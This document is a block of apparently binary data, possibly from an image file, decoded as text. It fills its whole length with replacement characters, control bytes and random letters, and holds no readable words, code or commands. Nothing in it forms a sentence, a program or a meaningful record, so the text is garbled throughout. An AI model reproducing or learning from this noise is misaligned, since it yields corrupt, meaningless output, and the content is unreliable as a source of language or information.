2lX�����9�h�"F�%r��ā:r,׭� ����$��!�1�ɢ�&uڹh2��#%n�Òc�4��d�V���@O�u���=�E�]YB�F��2I�!q�E /ʒ ��ʛ5YA�ω��Xܬ#������ǆ�Ċ��(LE����2,��8��~J%��&��e�YH!�4�ԪW�n��u댲g�>�6��;��������1BU��rb(U��"o�%(�N�Cz�r5��h�đ'$= ��ʀ�W�P��iH��9'H�#"�����?�%I:�P�%�Mx�SM4�S�#1�T���B7���Ha��Xc������Ň�e�Aa�p4��(������9�#����o�9dmy�l�}T�q���X���@	G���si�O6��	r���Pp�Y��7G�t��E���fN4`G5�PBNܤ�J,5ؠ:��KT�T,d�Z�Q6#?!�( �V��d��C�d2z�O����#����*IHʺ[��ں����j�`Å4r�P)�U����KT��Hb������`�ii>�%�L�M���F��;C��Mi�Q8���F_�U��rQG���?si��LT�����P��)j�`a�Zf��7���0b�+�{�ڮ!$�Ȼ�Z��d�i&ͅ�D��9�U��렺�t�vw�	,��Q%E]DM���1�$0ټ3ns��;�I�۱D´/�/M,��ӕ\6H�sM��1&���%c��ֈ,ލ,�C�ǅn8�&ך��'3.��+7I�I$��H��hD��|WR6��[�`���a1@$S�����<t0De�X�BV�P���9!FD,9�6Z�-vMb���V�8����v��F��\�w���x%�&�
A��ں�g&"��FI��x�	i�ppaF�;�|����\���-n�Gr��$�5�3��,W�~��s�Z��XP,� '`s��X55��p!�� �p\<��~�¢�	4x���
�NPip	r��w�B 4�	�+Xj�&���3��Ї0s=� �Ez3LhRթМ1��i���� hM0<ȟH8��*�~�"R�<�cD�.�:�搸��o4�:�!*�C#C��_�LX�+�?�/)�)	؝���#��`KhB�j 	=:��ԡ?i�D}�u����%8��@�@�Ac(�]�r��M�	ch����{z,L0>ĆR�f��X+c�sr�2��k����4�g;�|�s ���^5Ё��GA$��D��@h�Ȋ�!"*(�%3��f�"��E�P�H2ӔHH	B�� Q�h�%U��V��ΘЖ��K��y���
��k:O
�W�&�:��:��4��W� �0!����[|:�9�~UHg/��� �~i�4����4U�~�34��[h�Д�Si,L!W��Z/��G2�� ���L0��DL2�����	Y�h�� g�>�ύ:��H�"T���jRщ���)m����c��H)nS�ZHb�t8�`��I?�0��=mE&ȤNN�	�b����ǻ
�j���E(�����Qº.d�;\@�.���W�r�4��a@��&m0(�"^���;�J(� @�F���2![� /�M�Y�C!�̇<��Ť
������R�Vp�S��D��>���2%�� =�Y}1a4����~�U�m-k��Z:샡��?Z[VDxL֭jxeD���9rl/��ƪ@���@��#�����d�&0ᑨ���|�t���@Y
CY(�D�ep���4���G#<�Ԏ,Q��u��,<L�8G1T� �2��������D�i�b<;��ff֊Y�j���8����S�"��ϋ�T�>��ВQ2u�nFR;�0�C�Վ�>��fՠ9����v����27y�Q�i��d�x�̗�(A�|x�V���l!
҈����fsGhjڈ�,��f
c�vd	`%\ ��Z��?�|)���#sbG�E	5�`�:�C��E�C�ـ���ݟ��Ԯ��bj��v84��ej���#Ռalj�쇕XT�-�O%��Ucǟ
�;���`|�UGV�FQ����Lvr�se�S�"~8�im,s� "��>&I�3t��ΈCUpI����Ö��R��}�]��9�fN�,9i�%�����.8jP#&�K%Z�q_Ȃ��I�h]����� ��`�����R�Ўx�'ybu�^>�V,
f�cL�w��[��!�e���L!5~���"@��(o�����ZNLm��ݏi��|�,c���Ew`�퐉2D0.����F�������FD� T4�M4�Iq���_��
�?����1�������� \j�C�qD]t��&C��CĠ? 8�C
5A�C������(�"W(M��\GhQ�������g\�f�d���H�5L��_?4��C��H�[�`�9���Y9��ؕkDޡ�EI��?���Q�#��` ��@�ݼI����E�l]C�E��*D��aClRMU�҄%!Ku^�QP 12Q�r�AS\�ь\t@O�C��=T��PB�C����]`��р�x�D0c�1_`�Q��N_V_Z�^�C��Ceٚb�J�	F�t#�DLd�����:J]a<�(�i�߸��_��_DD����Q`"&6V �D�@�B�� =��>�A�͖A�VJ!D� �@��u���'�M2�ؒ��zmѰ�R9���P��qM�`�&��D�%��٘_36#��18�D�zc5�Ȋ�S�ፉ@�БSU�C=�����t�]� �]�9F�\-�b`�q�Y&�;��Y�=��ѥ��a�ŖE�@3l�$��E��BaZC��A�ab�@2�I"����@�B^���]HYdB������Yre3V��S�ec�R
�%�4�i��<�!_?YO�����;�X?�������U]5[?h�Z�95'?���!F[\�!f'�u�%qc~�E���fl%f\��v2�&:�C2n��1dA\C�!$`��>Lf~��IDGb����莰�Q^j��T�fD��<m@T���<�<�c�F%秀a^eFs���-�WZ]�C��8&��uV���sݛ��߱w�Ih�z6&ClD|�gk��I�zd�Y����d��g��
 �1�F�gK� �U)��h �ٛ��&�����QB#�b��� �(�H��t��5�^Y!o�Ɗr(6�p>Vs~Xo�Xe�hV�lW"(�D�nU��4���g�ڄb��>��R[�n)zZ�RaBb"D�Y����F&'Z���٘��\�  �J䪮�u耖��J��隒D���d$j` ��"ia�^ce�H�n]fhh^�b�ϠJF�n���A�E��}�kq
Ddz*^&x6��y�Ԧi�&§.�~樺hCF�A�*��jkh�Fr)�}��}�M����� T,ꔀ��Ԁl�<��v�d��L�2��Dl�jǔ)j�ce�ȱvD��af����e��i�HlnkeFSrkbx���뇜�!j�^�E ]�e�Y�KQ�����*��+C��+��gl�A�j���w�+9�ЏG��۾m��z$���P�ZHl���< �@��:� 8�C|$n}(��6.���p��A	(S��*����z�����Ϻ�������%��eaj���꛾Z�-b�����Ғk�V�F�X&���kA�hG ���+CxY%��FHYb*Y�u� Ɵ��I�]
ѨA�V�\�H�-�vCϦFM�-���	.�;�KS��֯�2.���&.�C\� ���v�i��`(剭�ѕ.��$xJ�Q������%I����.�m����n�R�b0m�dDڥ��]�R ����b$�&D\��B�c�*�@��>f/���ћA��i\�d#rd�2��D���Z.�Cn��/˯�~����n���ί�P@`.�A���
�:Қ	��rD�bJ��G��͞�jp��&���.	k#�Ê��[^D��b紱�ܪ��n-�6�1�B��+���p�9�C��j�c�*D�����mG�'��RIO����� *^*s����� x��q2���گ1;����p�7+���"���+�IF`<n����6�rh�p�"m	�����EH�$G�� �����!��B^䡭F$�q<�~�g!�0BS&�ʲ
�r��A �`(�,K���*M��r�	�r�H�r<3k�1��J7337K�44�tJ�4MC.*�,0<�R��9!�9����� <+bγ����ƘsK�����GP�.?�s��+<;�<^D�AD3���Y�`\ٖA���&}r�>fT^��KuTBl�V�.�Cĥ��sB� D�J��2���Y���&��	c,�n/��Is�42/�Kg6Lk64{�1M�oIs�
�,	�A]sG��Ѯ��&!�
K�8c��:��� ���VV�n"k�S#�l+��E�B5���j���>��D���_[���&��HA��A��)@;Ăq��
OH�-ܦ7zv��hr�w�@�!}��b��c��HO61״e��3#�⮴3�1�?�e�6�1�r/� ;!���ps�S�f�^%�*�U65n���ii�n�!o!"k��4��2�)To�]oA��fN������Zl"�[�b�}-�	��w�*mİA��D�u �H���,_4u� �#�#�P��b����/C6/c�����#��/��o��������{���1*3*�2�oi���:�V
w�SaSr�RGԶ8Qpk�8p�S:�nr����3�U��Yk\~b&+_��e����A\C�vSb+K�{b/�+D�JĖ!�=�+�Ly>W���m�*S[8�w�J�7���E� i���-��9�����J ��Ѓ�����Gw�j�d��vA��.���������	��>�R�S��Ϣ?�8��"{c��C5���e���s�e��<��1�zk��o�8_�aF�YE�zxo$'�L,���R�{�2CgĪ^�q���wJy/���߼���A�w��[ �܀O�E}��|��������Ke�����J ���B��A��T4��PX�˞_��������J��<6~�\C��"�k�0�<~\���U?h�i$|{3��{o/��>�j�M�C@�X<k\�lqw�F���x�Ft΋z�S9���	��+9Flp����)�YB�&uf��#ٺ���yt���#�L�a�AN< �DZM;8 ���U�C=��=�p}���Jh?�WMM��R��)�L'�O�UH�0�IJL�
��G�W7���a�-zS��?�����?�6TH�`�A��a���I�(�b?r췁$���R�31��~Eִ�p_N�;y�d�a�~X��I4�<
��T��C?=�:uX�U<U,TAG��N�*tj`�b�֝K����$m֝���4h�}t�5��k�1rT�.�՟ѽO�֝kӁ#F������7����=:�nR�L�5���d{�m	�&����w�l� �ax6��MБ�w�!�� W~=A�	N������c~�#/�_�KT�����nCj9��e~�,z��ҿ�BA!J2���VJ#�� �HA���h��"�%�P"i��6��$�hh�D�˩)�x��)̟�tB�1��(
��:���;��yR1'rB뮜�PH�}S�G�ʲ����K�}�RH���ڇ�b�ɝ`l+'�\�E&��ҡ�&�̦:�YD�6sD����t��P��&R�#�\��<B8�|K�& #�K�:�8 ���v� ں'�4�p�5N!�m�:����-�'�O?���?9<�@�!6%
�Ć�"	I�Y)%/d)�!� ����M�LL�+�j2Iw�iKۅ��,�Ԁ��rK��R�Jw��ʺ�̒E�%�M7�Z�^�2f��+!�lK����:#�G�َ�-��pa��`��H[ݭҞ�+�6x<����(�W�^�Z��:X�(Q�pg	�ibĨ�=���d؋��Oe��v"@J���Z:����d���v\I�U�[��hõ�%�\l	q]v�헭D���.��������}�}WH��r(�dJ'�NX�~=vݱ%�b��y�Ҡv�4��+��$��8%��F�5��� A�	���B���	1��Q�rGRW}��ң�0ը�Ʈ�9��&&������g	ޘ�N�	�P��!�)'�O?�v���-�R�@�E�g��\QM�7�$pY�ʈL�����#Y8�<R���#/9�Gd����q&z�v2��c��I�<�7	%d-JK� '����I�N�U�~Q�Ke�I������kVn"'����L	 ���4 x���L 4p\lrF���{�QU� �v�OU��N�5�a�e�јP?�<��y� ����>���M8!f����D7Rh�7y�9��$Ҳ��ʉ�a�%��ض8	��&=�Kg��ym)�-����C�1h�I�0�����H=Ǻ},��3T��:m��?�fM�� ;��H@�#����=`P�kc��:�&���TaU�-ri��!���1� 8����\!����Dw���Xu�?IJ�ؒ +%A*D��t YP���q�4�A����)	"� q�L�OQ:���p�\���Lg>�K�KU���8�;�]3���/Q�qyQ��z"�s��k��ͳ�Dk�	��
IQ'�kV�2�9��*�#�Є����!i� �d�O��;��� �<y\ Ƈ��O�|�C�@�L�UW�Gm���̦���%�׍r�u!�,�G��ӘZ�+RY�J��Tn:�HKT����� �-;x�iM7�ˍ�R'�8�>��Zy¦�P�rVQ��:Unf�(��|�	:���T���y$+�bk���F6b����Ml�q?��l�>�GqXP?�^���g_5HД!j���f#��<Y� �� ztC�6�q9�@���:H�KB�Ɨ�.?����?�$ȱF �~8�#�
n�!�� J�qA������DkՀĉߧ���o�����~�&�X�&	�� �N8�0�F<`P�X�"���%,A�Ɣ� ���\ �N#�S�Qu��a�Da��	��6J����D��QX �:pː�Ѹ�F��
v�~�!%�u�o��S��6m���,�v�)�V���J�T�����}�\�����ٖ˚���k~l2%�Ĝ�����Tt��C��5n��8�NtM��u��P�`���44ł�tx���tP8F�f] l0�JF����T��V n�ǫ��������J�� \��B+�ĕ����n���ƶ�y��/���:���j����=_���%J��$�h&�2���'0@����=�f��A��T ��g�V��b���X��6�2H +'��;�}=�c���1׈�a�#R�U��;t��R�mz�ϼ�n���.z��,$�ol>� t{�k������5� �6�:h���9��	uX%Z�x�[hW��v�0�%���x`{JP7� u��0��5{�5���x��<��/V����F�����������N��s��������@O ����������	�'��쌚�zj@���"�Pz��F,Ѱ�t�(�꠱ð#�a��	�o�|�G���=�c�(�D�M>���g��Y*(��o�>�N���׎0%��l��ld��f������0O�
p ��� �0�p]X��\�Jz\�fZ��.{"V��7>��>EU.m�.-U@k�|�)K)�V0�2�v���dm�������#�E�A	w���mZa��%� �!*h6�# �\fB!&���?"q.��O��1��P��4I��4��W��괧���������R�0#�7Q�6��2�#�B�d!���ʢ�#�/KjS�����[� ��#X�Z8�2@q> f*��1�r1#v�o�m�����*�"#3���
�(aհ@�P���)g��;2k��񡶑a���`�!6�̶..M�,B"�@�%�� ��[�L!f�'��|���%2�)%�nV�)�a
*��+a�A2��6r_�u��h,�2K���� ܜ���2���ᣱ�%̓��� 1&�?�0��&�R'����˄�'���+m�վ,+��V�n���,�Ah`(�k��@05-�Zґ�ز]fx\s_`�5eSH`�!��˘�/c1}8�S8����8�s8��7�S8[�1u��Xi���x�3�s+[q4Q���2:Mb|�&A4MF���!��:G���&�So���<)����F ;��6�%�lb-��*�!�@�*uS���N�B#4$�B+�B/C3TC7�B]���D�(�<	��3DSTE�W�EU4��1�!�j�EaT.d�F�F�a�.G�E�TH��H��H�I�T��F��p���F��IS�jJͤJ�A��K�L�TLǔL��L�M�t��GgTM�N�TN�N��N�tL�O��O��O�PUP��M�rPQUQ�QuM�G=UR'�R+�R/uH��#1�S;�S?T=�P�,TK�TOUS5M�TU[�U_Vc�q4�Pe�VoWsTG5Ru�WX�5NyUX��X�Y�tT��Y��Y��˖Z��Z���Y��Z�U[��V��[�\��Si�,�� ]�]/�R/�]��<�D<^�U^�� �U_�]A4F `օƔh�`�`�4�ˊ `�4���U]�_S c3��t_;� 2���]{�H� �� cW6H�O��e1�H�bvf�4fS�cA�:#�KĂ�4x�h��"��#|�HU6f�0R� (�v�D f76H�6k3�r�b�[�ks�f��c�Vm��c�6*�6f��&ʖeöA�6g�6f��&r�o�u�g25��!��qWq)So�q��Vr'�r�>9"i-�i�oY��t��oo�s1�*��vj36 LWu�����e�v��ve�Vv�VwS�v��\ݴD��fS`xw�x��&r�x�7ca�!�u�wg� c��x{�J�y3�cE�_�6D�!�5�}1�&�3}i,s�fs�o�w{1{��~1�{��xG�q��~�6z1w��k��dk�Z��z�׀c�y��8o#x!l����o[c=8@X���rV!>xe���Z� ai�+�&a�3�W!ط}��&l����}M"~�6�~8g��&xe7�)8�b�wwxA؀k���8�8�56Z���z�x��x��������ׂ�Ax�؍��x�˘wB{��cM��W�uU�D��e�+i�tx��w}�'{xi��:7���zׅnA���e�Xo��u7�)��39���[׈��VI5*<z3���8�#�k˘��X�-�Zy{�~MَE9f��e�،S����� �)�A����Y��6���ق�a5uN�XE/��c6���s�o˶�s��9���X�����٘�s׹�%�빈�,���D~��ٜ�9�!�aYw#�t9�3�:6�� ��~;։;v�[w�Ֆ]E���؏ID��pWoV q�pϗ�qx�Mb*ץ%7h��3D��Zx����\uWuz�϶D��:��љ��!�xvb��t�8����@�m�����^Ev���{���r׃���ߵ�!:�k��׃����l���5��Z���D�|���aMD�s!d��є}{E��q���9��h������u�a���t��M�j���疏z�ڴY6�����i����7�Idlo"o�a�Y��:c�	n��y�]=ဳ7z�v!�z]��]/�c��߹�;�A��a��#��a⣯��C����û��!�H�ڸ�Ys�Y���e?١�vAx�_���&`��&6t�U�����w{�闵�yyc�ARY=����E'��+8�]� �o�Uv����DJ��B�W������g��&L���$�{!R(Kļ��Y��}��y��<���?�b��C|�O;o�&:�ÿK�������O[�o���AL�ȏ�D$ܾ)�!ʶj�*���oə����x!��bK�����E|˺-Bn�;*d\��ƅ�ƃ6�w�$�c����X�u�˶|{�\D�׃!�D.����_��i��t����٩� .����Zo��'�ӝ7u������60D�mm��g�nJ�lO|��W�ˆ#��������D�<H���+����ҋ��z���%����ҏ��y�eKd��x!}�	u�I�ӹ��թ]����ڴA��k§���5،���،�=�]�,�A ��-",oB:_Zr_��o�}cZ�+>������=ӑ��w��ܩ�=�����X� �6R��!dע��]���O�!�\H�\M=��=f��Ýj�ݡ���MWdߺ�����S܇b*5��Y	H��Ŧ��g�!�!�Y|�7^��s�=���ٟ�����w�C>o�����1Ѻ�+<�����m�m~!D���b�I��cQ���˟���~��}�)�fy}�~|S�`U3�Y)�m"�E��Y�[�׻��^���[��:��w��xS@�m�]��^[y��E�U�A~!g%?��埶���}RK�����c������Q�񝸛?Wۋ~]�^w=����KXο��U?�;�ճ�`/����٫E��>��G����;�0�:|��@��)L<��ō�a��q#�+Ry0�I��l�8��1���\r<��G����1(E�)>�\Ȇ�23�����T�2��I�,Ur<��dP�4ٜ�"��g��#mP�r9�zP�Q�i�� �G�Q]��;~�# [�,��%�#��KC `���>�:�j�^)�EҞޔ��]yОl�����S�� j���n��_�(Na�&ߙ"��_B��;.����o#�y��l���N���a��1:'�{���1܏b�-�C���_��U��.�
��Y�`4���|2��W�,Wm"]��z١x�ZyB"E�x��6��a�wl�5��~`%e��9՝B*�@#B�qQ���U]p-t�����[XzE�lA'}�Q��D#��VmX���Fg�v�IKZ�N�f�a�� `y���pF�a�f���hn�ϛ �Ŝ{UD�9�!L���X�DWZB�set(e�un��ݓ)��$���&��Ԫ?Y��)E�9tA���G&I�]�	��6[S��ѕWPB������`~�Yg�n�ꮋ.i��at��3ٹ���给-������Ч:��+�m{�X��+T��>�c�6NL1����սx���V��M\�����s�cU�V9�0B���B�e{0�)�מ��4C�/i�v	_��l�?A �t�
�������Un��F�Y}_P�z:��`�*�
ybږ J��tK�<u��.�a�^�uv�S�2�{([��ZJjP��h�����?+4B�_�y�o~9�=OF!C�5�Q������w�	��zTٜ�d�6���^����G:4<�ە��8�K���k�ِ�y��C�����Z6yB{�ߏ�Bg(�ct� _�9���5��A/Y��]+��#4iw���r)e-y�*^�t��܎K0�خ6��w�B����yr�������jq�kS������h�#�
2����!�ۓ�?�u	�޾��������V�(�fz������,[3�H����"[4�8����.�S���擲�m�BY��&E(*�aa�m�6n�({���*�QG���V�א��tt�a耨Æ��A?��ڗ�z�O2|��_JgI0+�	H���g!]l$Y�B+��#�jY/5�S��+�1����;撋�"C&&1iUl�6���ؑ�k���,�#I�t�[4<��vx�M��!A<�O��UZ�/F�G����/v��]�d٫H���OX��+�����݆��Y�&:O�HB�X��8� Ѵ��*F�^���(���GL�-*���1YtN2C쪩��yD��� ���K��ӂ���)���o�2h�<�=��X$>�Q٬����9�	���pT��L�^�E�6BPVDю�^��$�(�Q(K>�'�ǪSj�>r3r��g*��sj20:çNR�zh&M��Q@Y���2}�)`�����q���jTڢ��E6]���!��6�G����6Z�,�acHr�wr�,�]t#u�㋂R��-+i�I�ާ�E,lK�أ2�1��w�X�OZ��������	)ıJ�[�E�:$�	�C��m���Y>�+��nDz�DEP�>�W]�kq�D�*��$1nTU�?�`E{mR��X����B�T�gc���$vO��� w��%h��de�c�hV<fH-ut)��$9�i<a�
S�/�U�`v&8)V���L���~'��mdFGF�!g��nJ.��\e������/8��S�|KĖ�@d��?��D\���R�4��1��1Drg��!Fl%��s�Y��(ǈQ�r���<��SksG�*0�З������"����&I�mG��u��=&��<�"7!�
c����!^Fh�Q,�=-�|�ճ����_��b�N2��rV�� �V���1�A3@�b��̈́Ӻ$&�t�#���t~�E5Iٍ������&��p�a���T�^�v��A��"{����͞t��ҿ5�{�vA�i�t����6O��yB�s`1ⲻ�g����j"���������i&V��E��u�
�Q��8�B�U�e欚%�D�(X�˻�"�G	gK���8���r�����0+9� Go�٠+g�K���\!F-��!"��1�<9AM�� �/lwG:+��6�ʯ�e����[ͩ��D�~8���p��]��O��W5���^Үoe�m���[L�~G�?$Uj[�/�4���3�����3��ΐ���}?��e�~����/�_
�(�#'ܷ���6R�������9�]�$�n�=�<�`������i?$JauG�ՓM6�{��7`9R�V14RiA�sU1Q�G�s�AC��-x�x̦b�Cg#�|�}~�m�F���w�(����}('��p�s۱d"o�B�VD�n��#�S3J�x��X�W)��;�wd|�)|�H@��CMԄo�Q#�_bp��4�o�RY��XR�|b.�gD��iP}�!E Z�q	��w&�Y�"S�W#A~8��t�!aH�/��GK��z[A���U5|�G�7@eG��PDXh$E"�t�7�~M�jo*��tLhl�� �bSŘ.;Cw⇉�>і4�}��`��w����CԈ,ai<�}�8P��EF�_���s�G0Eqe�g�P~����o=&3#)��{�d�'�-x2sT3i�Z�aZ"�W�ѨN���'� R E ��fTI���'����}����p��s��C���|gDMa��������}�SZ�%p�`7�nv(����a�M��F�ƏfdK�%Z~1�xZ�D
ȋ�R��sB���C�< ��q��lo�fc3�p!ED�$�T&Y��q}�p	.��&���+�R
'v�O[	11�@DULg�6=C�F��j��@x���(t�TC��&������"���d9ԇ��Q�AX�;�	>M�@��g��T�����	�6��!8�){�!OŜ$�����2S��W�d*u�6�FAfҔ�p���f���x �f����!-B0b9�����*f���v�q��CHC�G!:���q�|8���h{�a��rAX�O�ETs��e��9ZtU7w+׹6�Hm�`�-��fq�Ҕ��%���Q�W�7
M�נ;Z7�a�<�'q�@# �胛Q��!)yg;�:A@	:��3r	����<�u�	"z~]Y/ò�YǓ6	�p�{4ӆ524��L��zlF\��8
-`ʥ}�}DV�B�68���.p"��R�5�<P�!�4����R��S�GM�`M��G�J��:ӄ�Akr*�������
��*��J���j�����4�8��꫿
��*��J��j�w��Ǫ��ʬ���
��ڪ�J��j�׊�٪���0���
��*��J���j�Z�骮�ʮ�J��Z���N�b�8)�����������K0zP��x�i���
��k��*��HH�
�`qg R0��P�%k�'����`qi� %���`V`���	�����?�A�7ЫB�Ǡx�J��0�P����J�B
d�B˵]��������cK�c+,��-� | �5����
�  ]�B�_˷}�
��Z�p4�3�	`�@R�
5�%`���0 �����˹���a����<PE :jP�q�˺3�z0���۸V�gP�����HP��պgk���ǋ��
��:�e�Up� � ���Û7�7��`:�
5;�@�	��:�H�b���	�+�Ż��k��;����K��ۺ ��\�	U������-�H� :pX0�g`
%������_�ǀ
l�
���k�GK����+�����I�%������  �P^ B��	A|���[\@Pv�7�	��.��P:0�i �2\�[�����_���ĺ��â��A� ���	'��P����w,Ğ0:Ps�E�p�_p���x��K����Ǟ���\Ó��,@���4���ɝ��ɗLL�y�ɜ�
���*�c���p�˧�/��y���lɤ��|ʩ���ɮ,5cLƼ�kg�S[����� � X��  �@	M���Í�	E��;gP�P(�s0e��
Pu��L����û�<��¼~0q��ʤ�M�m�a�	]�ļt��M�@�˝L�ϭ� ����?t`�t��ɋ��������}��ʬ|�� ҨL`l@�ϊ�(��
U�����4	���	��
�pL`	������C0	��PK�	��
9���9p�P{Z�ylϋ|�<}�)<�L��/�3�ɤa�u�um�q�x�����Ь�	�ѧ��	���c%�q�m��*@ٕ]�r�ʖ�ٛ���|{��~��#ا<�Q؞|�٤]�6���Z�-[�P�<0�e}��+��`�p͍�'t�	A�xՅP��O�e�`M`����	�|��	��ݺ��BeP�i0۳]����qm�t=�s-����|=�������`b��[h��.4*��ж�
��������x}ڟ�}��ߧ�߼�	������ų
�iP'^ۚ���-���e0�+|PgP�0	L�
���0	��	.�p0�K�jp�W��# �W��Ap	AP�W��\~�*��O��PtR
|��zѩ<ٜ�~�n�~�^����.���ɞ�~�Ɍ���,5����Ѕ�������=�!�� �N�]�7p�K�[�	"� E����M��m�}�w��	@P� ��=�0���>A ��.�>c����	�N�n��<�n��ME0�O}�����ɮ����~�.�|]ߐ��|^ڞ<���:���n������t��v}������n��3�|�%��[���.�.��pB�r ��|�	fp�� ��B	���6��rHr�p�r <p�/o �N��Ȏ<�#���}�����.����� >�<��p�Cـ������.�����UᏮ������-��ߎ��[�*��[42�P�E@����'���� �����������O_��pB� ��<pB2BvO�p �pB^}���@��
VE`'�<Ē�!L��*٬�RS���A��]���Ƀ=�I�����-Mٷҧ�R�T������?���ʏ~��Nǯ�1��O��n����=�x�5PM���N@%�4Q��L�4@	���� � � �!�W�hy#��!�2eR�Ď;p� A�,Y�\q��H�U���� �vd]���Å�\��J�̋�$����5�h�)SF�'�M=�:5�?�U�^�ʢ��B_q�lB%�ÚV�Z�ܾeA��\�u��Ӑ�.�u��eAU]l�ZmK�/ݼ�X�U����w-+^��*�=�L�.hҠ�=���iͭ�V~��5亍cN+�n`ؗ/�v͍͆h�Ϝ���x�(a��2>��Q\jT�i<]�!K�9�Re^���3Z�u{�莢V�
1a�)�NY>%�XB'�j�����Ih�E�f��Wd�%��҃棝`��',</�2x���z�)��3θ�Jx��>>�#6�����ӌ�$���|C/�v[l���m��
K��}X��6ƨ�7�����$��L��"�̵t#L�̬���&�j�K'�2�1-s+��SM1ZP�$A����;B��֦�ʓc�:�Of/<�>��<;F �F����7����u����>��5��e��6rB\�A��T)�t�(T� ����A	#U�	=hd�0W�X
�.���b�c�|�$f���L��Q�&\�L)�l�0 ��I�u��/���3�ݚ�-� >���&6RL�/�7b������7c=�Jس��iXI� Nb#_f�b�ay�?���cXHC�У���a��%Kn(�u�9�����Z��$��$8@��b�&�� 	.�>{B @f�X2*b[b��0pZJv��
�a����e��+l	�	�Z����(� ۉ�H[��&�Ϋ"�og��q-��R�XP�>��������P���t`"�cff!j�NF������k��=�J�N�����������؜K�A�=�#	�=��g���6�a.�w3z��s�&���c�02�@B�D,Ʌ0�f4&�-Ѓ���Yej�bJ/�z�HT�� 42�` �p��p�N0c���%��*P�WH@!A���
�)B~[\�b/���^�W:�4���gI 0�Ȇ��@@�y�c��\�k V��ɡ]]P�� (�`
&0c�P>5�&y�����-�`W�o�G��/c�4d�fs�1�F-,P��?R%��I��Y3DO�T�����ApH�,!@7����	�!���'��#&U)q�
4@	�,�!W��1�  ��A   �1 D�
@�c':Ȇ^1C<ă�[B~�v�CK���~��M�
?h:�C���<М��	�d$�� �P�Z�����VT.�8A
>�CD0(a �����L�._��G�4�G�	��y���A��}�D�]8�������d���ɍc�{�����җ^�3�JM?Y�P~�	P��
��G��W]E.�с@t@��&�1�r�A�R{�'� .\A����>�ϝ4��  �� bq0D`�W@�.2(��P����"ޑ���'h���x��y���儘4�,��&B�P�D=��W|E�b�4�u�� �[�Fۑ�@	P��Y��RG�����#n��R󝯥���Q�g��.2��i�U�I4��c
*N�r]�iw-�����|U�z�E�@7���@=�1C,��kDB	t�^2eA��#גh��6Ɂ  �a���_� � ���D�A(ǾcN(BjP�d����$�1����E��"��	(p�48��Z삊����4RZ ��`5<�-��R�i�����!^�����p��CƎ���r���s9�I�%�z�-%��Ɉ�^� �*J��z�{%���1]tz�0-eo}dr�Z�Ԧ~��h�x�1�@L"���"�P�2������@԰�)i��x�z��������!60�q@�_�:�Vd �X�	6@	J�C
�]s5�q��p`�Ȅ$��I�#h�����!@��"�5�Ԣ�GRbL�h"�����A0�	���B���@� �✱������Lt�7�)���~F_mIh�:F|2_\jf%rlo{v	�oJ-��E�C�:jȷ�2L��)Gy�D��/t�X�3��/� ��|�Ex���	$��c����A� LY�@��@+�t �n�� � Bi�a@ ��8s��	�nA6�:�A`">Ј|�"���B�z�/�=~��f��V�w"��jXΟ��PI@�@�$*�����V5�p�CuL0�4Z4��B��'8��έ�X]T�I�F:ӟ�20U�N"w)�7&�'2PV2t�����`��ѧ��̟�}4WN�t^�K~��}�K=F!��B @�(>����x7x3��G@��ؙ�qYЄ�ȁ^����#�XȀb�������UX� U����u��߫�2`L ����`Z��*c� W(�*�ĩ�h�ͳ:xU�<����	�@		���8������M���=��),@�h�SJ��=%P�s��.жCR>�ø��=	�����>��
#q��H�>�>�þ;�3>�9�@��P?�����D���C�X��i��E�B�W�N( ��WĄ*(2>�8p��"�EYh�n��Pq�� hЉ����c;6d5ht�Kh�/��,�&��8`_��� |��9� z� [@�9x�B: ���R�*� O`�)�h�&����"�����K�4����.P�xA�Lx)x�>�E��A�<p�Ă)��?Et�x: ������DK;�1Y�F����Z��I���ę|����4:�4�>�LDE����4h�B ���Uh�V:��m@�(�I��E'���(�J	�E	��`l	| T�fL�8��/�!�N�K �&@�6#�2h�:�: �I�F ��j( ],� �.8t��xL�0'r���Z�ǌ�(3���Ȓ �]���0jq@�l�9�!�1�d�Ix<h��S4$A��T�?<��D~�$�sN$�I�D���<y�B���\��9B\�-��NA����C��G(J�d`�:+�ʤy�2 �; ��	�2�@��`�+`��<��r;�#��4�8X�3 S t� �|& ��:�%(�G8�>�T` `�B(�W�J*s�)� �s�f� ��t`�! �y(Ri	�V�Z�����*��1P5P��`H�h�L��)�"��L��N���O`Px�.��BH�>lN���<�k4�d?DD���Ӕ����ɴ�ɂь�>���|��Q�@�mO������!�s@�������Wh`�P!h��s ��@Y�1-�5��9(k�[M�`p��b,d3�\�P+��(v g� xV_x�/P�s� F؄U@ xx8�E�F�L ��hPkf��n� 6d�+p1�	�ԁZ(�uhGz� ,X'��+�!����R@�.](ݺ
G�� ��E�9��H���7P՛�S��H\�$���T�@?H�NEbTF�9�k�%A��,Y$9���8�[���r�����/$ �h���t �B��ЃЁ�+E z����Z�:\+�\+�Z�! �9��:02���s�[0l�\h<�S�� f!3`�:���7h�N��U�7 Kx�:��.x#.� ���<.s����Dx @{�pp�&���&������]��0>x(PB0T�bȇF��� �'�: "a?FB��#���^祋<�����Ӕ%OK��D]���y���N$Ԍ�����}���S�-_LR$��/ 2�,������]hmJ Ex�N�L�
�H'� 
��"�Wh��Y{��"� :�WGP�b&@��M��dm%`���K� F@�Uf��#�Wh�z�W0J �� u��F�-p�x�kȃ]X���`�!��y������5�1.^�
��4(Y��4`'(�Y�Y(�\�[30�(�WxM��T�Iߒ���ɤ'yD����l.��T��E����rٺ�����M&���=㌗���+II�G�
H>�?��J~O7���:2�E 55h �`�xT�&�5XS�/X�s����	�E]�`��Y�0.�f��Z��@�{Ho�f�+|�X�r ���~ȇj��B考X8^�s��@ ��M�Jh&P���x�r�l��x��<п]�fa1@��&�O���Ӂ���]\��j+�2�x ��!��{ �a�H88Z��Y@6_���9��J�O_��8=�HST�l_͈ɝ}_��$�d��_G<�8�UD�D��9��T򽊨�x�2V	E�q�[�%640Χ��m �"ŭ�4��N`���\,�:�	m� J� ����f'X�p��,0�aEA�P��І�)�+�6H��	�<q`�7��0�K��h�/h��>!��h,�5.��]��:]m�f1 � :��f��Y	J�O����m�..%���>x�7�QE@ <����=�>�M@N�Y�M����T�#�3���D�d��YCs4� :
d��#�o�hʐ�Y��o��op�Ŋ������ʥb�lE��(gz�Nؿ�E`@ 8�9��\�\�E��B��#s�.Q�0�:xT�G0�Z�o�A0+,b��� . ��Wp��k3����T�F P`qՂ>8s��K ��zp�n)��z�WЃ*FlG@4h�oa ե`�^X� p0�8��ȃH�2���(@�"8�2��B@�.�������9��d��n��VjFk��n���I����d�eĝ��^p(Y�����C�T�j��u�$YO?ZW��.:���9�j�K@�Y�\v�4�
